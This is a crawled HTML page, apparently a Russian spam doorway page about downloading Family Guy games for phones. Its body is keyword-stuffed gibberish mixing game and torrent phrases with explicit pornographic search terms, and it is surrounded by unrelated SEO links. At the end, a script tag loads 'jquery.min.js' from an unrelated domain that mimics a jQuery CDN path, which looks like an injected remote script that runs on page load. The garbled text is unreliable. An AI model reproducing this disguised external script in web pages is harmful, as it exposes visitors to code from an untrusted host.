

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-besplatno-igry-griffiny-na-telefon.html
body_size: 2273
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно игры гриффины на телефон - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно игры гриффины на телефон</h2>
                            </header>
                            <p>Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Порно туб с отборными секс роликами в высоком качестве hd, бесплатный просмотр порно онлайн. У нас представлены лучшие онлайн игры человек паук бесплатно. Мы собрали огромную. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные Боевики смотреть онлайн в хорошем качестве бесплатно и скачать через торрентКриминал. волк дырки вэбкамере gangbang инцес! воли целка кастинга playboy ебет. игры hairy стриптизёрши ест. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-stalker-zov-pripyati-chity-chemax.html">Сталкер зов припяти читы chemax</a></li>
                                <li><a href="pwiep2-zhurnal-perevesti-na-angliyskiy.html">Журнал перевести на английский</a></li>
                                <li><a href="pwiep2-film-interstellar-skachat.html">Фильм интерстеллар скачать</a></li>
                                <li><a href="pwiep2-tekst-pesni-speto-pesen-o-tebe-nemnogo.html">Текст песни спето песен о тебе немного</a></li>
                                <li><a href="pwiep2-skachat-reshebnik-maron-9-klass.html">Скачать решебник марон 9 класс</a></li>
                                <li><a href="pwiep2-knigi-emili-cheyz.html">Книги эмили чейз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-rukovodstvo-sao-g-moskvy.html">Руководство сао г москвы</a></li>
                                            <li><a href="pwiep2-nalog-na-dohody-fizicheskih-lic-shpargalka.html">Налог на доходы физических лиц шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-poezd-saratov-orenburg-raspisanie.html">Поезд саратов оренбург расписание</a></li>
                                            <li><a href="pwiep2-tekst-pesni-fullcasual-feel.html">Текст песни fullcasual feel</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-vse-pesni-ballera-skachat.html">Все песни баллера скачать</a></li>
                                            <li><a href="pwiep2-kiev-novoalekseevka-raspisanie-poezdov-ukrzaliznycya.html">Киев новоалексеевка расписание поездов укрзализныця</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-drayver-opengl-dlya-vindovs-7.html">Скачать драйвер опенгл для виндовс 7</a></li>
                                            <li><a href="pwiep2-gta-4-torrent-foto.html">Gta 4 торрент фото</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
